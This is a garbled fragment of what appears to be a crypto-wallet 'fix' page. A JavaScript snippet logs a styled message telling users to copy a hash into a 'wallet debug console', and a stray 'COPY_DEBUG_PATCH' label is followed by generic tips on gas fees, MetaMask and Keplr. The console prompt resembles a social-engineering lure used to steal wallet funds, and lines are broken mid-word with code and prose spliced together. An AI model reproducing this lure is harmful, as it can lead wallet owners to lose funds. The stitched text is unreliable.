
  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the basic mechanics of the
mempool can help you avoid many common
errors. Always verify the metamask-extension
contract address on a trusted block explorer
before confirming any call. To handle the conflict
, ensure that only one web3 extension is active.
Many rejected transactions are caused by the
max fee being lower than the current base fee.
In the Keplr settings you can add or edit chain